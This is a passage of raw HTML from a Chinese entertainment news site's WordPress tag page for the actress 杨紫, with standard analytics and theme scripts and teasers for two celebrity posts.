

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E6%9D%A8%E7%B4%AB/
body_size: 12016
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>杨紫 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e6%9d%a8%e7%b4%ab/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 杨紫标签Feed" href="http://www.feng-news.com/tag/%e6%9d%a8%e7%b4%ab/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-216 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期四, 1月 15, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">杨紫</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>杨紫</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-8143 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-entertainment-domestic category-entertainment-international category-entertainment tag-jasper tag-2170 tag-2168 tag-345 tag-2169 tag-216">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="宋丹丹60岁生日宴众星云集" href="http://www.feng-news.com/2020/08/%e5%ae%8b%e4%b8%b9%e4%b8%b960%e5%b2%81%e7%94%9f%e6%97%a5%e5%ae%b4%e4%bc%97%e6%98%9f%e4%ba%91%e9%9b%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2020/08/0-9.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2020/08/%e5%ae%8b%e4%b8%b9%e4%b8%b960%e5%b2%81%e7%94%9f%e6%97%a5%e5%ae%b4%e4%bc%97%e6%98%9f%e4%ba%91%e9%9b%86/" rel="bookmark">宋丹丹60岁生日宴众星云集</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2020/08/%e5%ae%8b%e4%b8%b9%e4%b8%b960%e5%b2%81%e7%94%9f%e6%97%a5%e5%ae%b4%e4%bc%97%e6%98%9f%e4%ba%91%e9%9b%86/" title="宋丹丹60岁生日宴众星云集">2020-08-29</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>8月25日晚，宋丹丹给自己举办了&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-8143 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-612 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-entertainment-domestic category-entertainment category-immediate tag-219 tag-220 tag-216 tag-217 tag-215 tag-218">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="古装四美-热搜排名值得一看" href="http://www.feng-news.com/2019/06/%e5%8f%a4%e8%a3%85%e5%9b%9b%e7%be%8e-%e7%83%ad%e6%90%9c%e6%8e%92%e5%90%8d%e5%80%bc%e5%be%97%e4%b8%80%e7%9c%8b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/06/268.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/immediate/" rel="category tag">即时新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/06/%e5%8f%a4%e8%a3%85%e5%9b%9b%e7%be%8e-%e7%83%ad%e6%90%9c%e6%8e%92%e5%90%8d%e5%80%bc%e5%be%97%e4%b8%80%e7%9c%8b/" rel="bookmark">古装四美-热搜排名值得一看</a></h2>
									<div class="entry-meta">
